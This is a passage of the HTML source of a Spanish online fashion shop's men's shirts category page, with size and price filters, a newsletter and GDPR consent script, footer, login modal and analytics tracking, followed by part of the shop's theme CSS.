                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_8">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_8"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-4XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-4XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              4XL
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_9">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_9"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-5XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-5XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              5XL
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_10">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_10"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-46"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-46"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              46
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_11">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_11"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-48"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-48"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              48
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_12">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_12"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-50"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-50"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              50
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_13">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_13"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-52"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-52"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              52
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Price</span></h4>
                                          

                  
                          <ul id="facet_42638"
                class="faceted-slider"
                data-slider-min="0"
                data-slider-max="130"
                data-slider-id="42638"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Price"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;\u00a4#,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://boutiquetrendz.es/en/men-shirt"
              >
                <li>
                  <p id="facet_label_42638">
                    €0.00 - €130.00
                  </p>

                  <div id="slider-range_42638"></div>
                </li>
              </ul>
                      
              </aside>
      </div>

            </div>
        </div>
    </div>



                        </div>
                

                

            
                </div>
            
            


        </div>
        

            <div class="elementor-displayWrapperBottom">
            		<style id="elementor-frontend-stylesheet">.elementor-element.elementor-element-7wt45lz > .elementor-container{max-width:px;}.elementor-element.elementor-element-7wt45lz, .elementor-element.elementor-element-7wt45lz > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:100px 150px 50px 150px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-uwolt72 > .elementor-container{max-width:px;}.elementor-element.elementor-element-uwolt72, .elementor-element.elementor-element-uwolt72 > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}@media(max-width: 991px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 0px 50px 0px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}@media(max-width: 767px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 50px 50px 50px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-7wt45lz elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-extended">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-l0ye419 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-vc0l7gm elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/UE_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-5bb5s6n elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6qp3vi9 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/AVANZA_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-62yddg3 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4hvhpwf elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/GOBCAN_LOGO.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-uwolt72 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-bs8bgy3 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-f73vuu6 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		
        </div>
    



    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//boutiquetrendz.es/en/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                            aria-label="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Subscribe">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> <div id="gdpr_consent_17" class="gdpr_module gdpr_module_17">
    <div class="custom-checkbox" style="display: flex;">

            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
        <label for="psgdpr_consent_checkbox_17" class="psgdpr_consent_message" style="display: inline">
            Acepto las condiciones generales y la política de confidencialidad        </label>
    </div>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://boutiquetrendz.es/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ebe029b8af6c2393a450e13208e71397c1a15d89";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
            element.get(0) !== parentForm.get(0) &&  // the limit is the form
            element.length &&
            iLoopLimit != 1000) { // element must exit
                element = element.parent();
                iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
    
</div>


      </div>


    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span> Sitacosmos SL</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/brands"
                                        title=""                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/about-us"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/work-with-us"
                                        title=""                                                                        >
                                    Work with us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/shipping"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Shipping
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/terms-and-conditions"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Terms and Conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/privacy-policy"
                                        title=""                                                                        >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/legal"
                                        title="Aviso legal"                                                                        >
                                    Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://transparencia.boutiquetrendz.es/"
                                                                                                                >
                                    Transparency
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(+34) 928 511 319">(+34) 928 511 319</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@boutiquetrendz.es">info@boutiquetrendz.es</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><a href="https://boutiquetrendz.es/en/content/24-our-stores">Our stores</a></p>
                </div>
                    </div>
    </div>




      
    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <div class="footer-copyright">
<p><span style="color:#ffffff;">© 2022 Sitacosmos SL</span></p>
</div>
<p></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/boutiquetrendzcanarias/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/boutiquetrendzcanarias/?hl=es" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://boutiquetrendz.es/themes/warehouse/assets/cache/bottom-d5c95c883.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://boutiquetrendz.es/en/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="At least 5 characters long"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://boutiquetrendz.es/en/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://boutiquetrendz.es/en/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div> <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":11177,"name":"guess-checkered-overshirt"},'',true);MBG.add({"id":11143,"name":"project-x-paris-overshirt"},'',true);MBG.add({"id":11115,"name":"calvin-klein-loose-fit-cotton-twill-overshirt"},'',true);MBG.add({"id":10522,"name":"project-x-paris-pleated-casual-shirt"},'',true);MBG.add({"id":10371,"name":"orvieta-t-shirt-by-ellesse"},'',true);MBG.add({"id":10209,"name":"honolulu-regular-fit-shirt-in-jacquard-cotton-by-antony-morato"},'',true);MBG.add({"id":10129,"name":"tommy-hilfiger-regular-fit-printed-th-flex-shirt"},'',true);MBG.add({"id":9984,"name":"project-x-paris-textured-shirt"},'',true);MBG.add({"id":9678,"name":"tommy-hilfiger-regular-fit-poplin-shirt"},'',true);MBG.add({"id":9544,"name":"tommy-jeans-relaxed-cord-shirt"},'',true);MBG.add({"id":9469,"name":"project-x-paris-oversized-shirt"},'',true);MBG.add({"id":8915,"name":"armani-exchange-casual-shirt"},'',true);MBG.add({"id":8847,"name":"calvin-klein-loose-utility-overshirt"},'',true);MBG.add({"id":7948,"name":"tommy-hilfiger-regular-fit-short-sleeve-shirt"},'',true);MBG.add({"id":6648,"name":"tommy-hilfiger-flex-poplin-cotton-shirt"},'',true);MBG.add({"id":6512,"name":"regular-straight-munich-cotton-twill-shirt-with-checkered-print-by-antony-morato"},'',true);MBG.add({"id":6511,"name":"regular-fit-barcelona-shirt-in-printed-cotton-blend-fabric-by-antony-morato"},'',true);MBG.add({"id":6444,"name":"gant-regular-fit-poplin-shirt"},'',true);MBG.add({"id":5742,"name":"calvin-klein-slim-fit-stretch-poplin-shirt"},'',true);MBG.add({"id":5572,"name":"tommy-hilfiger-regular-flex-poplin-shirt"},'',true);MBG.add({"id":5362,"name":"superdry-short-sleeve-hawaiian-shirt"},'',true);MBG.add({"id":5237,"name":"tommy-hilfiger-regular-fit-short-sleeve-linen-shirt"},'',true);MBG.add({"id":5229,"name":"1985-collection-th-flex-shirt-by-tommy-hilfiger"},'',true);MBG.add({"id":4796,"name":"tommy-hilfiger-natural-soft-dobby-button-up-flex-shirt"},'',true);MBG.addProductClick({"id":11177,"name":"guess-checkered-overshirt"});MBG.addProductClick({"id":11143,"name":"project-x-paris-overshirt"});MBG.addProductClick({"id":11115,"name":"calvin-klein-loose-fit-cotton-twill-overshirt"});MBG.addProductClick({"id":10522,"name":"project-x-paris-pleated-casual-shirt"});MBG.addProductClick({"id":10371,"name":"orvieta-t-shirt-by-ellesse"});MBG.addProductClick({"id":10209,"name":"honolulu-regular-fit-shirt-in-jacquard-cotton-by-antony-morato"});MBG.addProductClick({"id":10129,"name":"tommy-hilfiger-regular-fit-printed-th-flex-shirt"});MBG.addProductClick({"id":9984,"name":"project-x-paris-textured-shirt"});MBG.addProductClick({"id":9678,"name":"tommy-hilfiger-regular-fit-poplin-shirt"});MBG.addProductClick({"id":9544,"name":"tommy-jeans-relaxed-cord-shirt"});MBG.addProductClick({"id":9469,"name":"project-x-paris-oversized-shirt"});MBG.addProductClick({"id":8915,"name":"armani-exchange-casual-shirt"});MBG.addProductClick({"id":8847,"name":"calvin-klein-loose-utility-overshirt"});MBG.addProductClick({"id":7948,"name":"tommy-hilfiger-regular-fit-short-sleeve-shirt"});MBG.addProductClick({"id":6648,"name":"tommy-hilfiger-flex-poplin-cotton-shirt"});MBG.addProductClick({"id":6512,"name":"regular-straight-munich-cotton-twill-shirt-with-checkered-print-by-antony-morato"});MBG.addProductClick({"id":6511,"name":"regular-fit-barcelona-shirt-in-printed-cotton-blend-fabric-by-antony-morato"});MBG.addProductClick({"id":6444,"name":"gant-regular-fit-poplin-shirt"});MBG.addProductClick({"id":5742,"name":"calvin-klein-slim-fit-stretch-poplin-shirt"});MBG.addProductClick({"id":5572,"name":"tommy-hilfiger-regular-flex-poplin-shirt"});MBG.addProductClick({"id":5362,"name":"superdry-short-sleeve-hawaiian-shirt"});MBG.addProductClick({"id":5237,"name":"tommy-hilfiger-regular-fit-short-sleeve-linen-shirt"});MBG.addProductClick({"id":5229,"name":"1985-collection-th-flex-shirt-by-tommy-hilfiger"});MBG.addProductClick({"id":4796,"name":"tommy-hilfiger-natural-soft-dobby-button-up-flex-shirt"});
            }
        });
        
    </script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KB5KZXT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273
body_size: 6771
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.4285714286rem; padding-bottom: 1.4285714286rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Poppins', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover, .group-span-filestyle .btn-default:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus, .group-span-filestyle .btn-default:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin :active, .group-span-filestyle .bootstrap-touchspin .btn-touchspin :active, .group-span-filestyle .btn-default :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #333; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } #wrapper .breadcrumb { font-size: 0.8571428571rem; 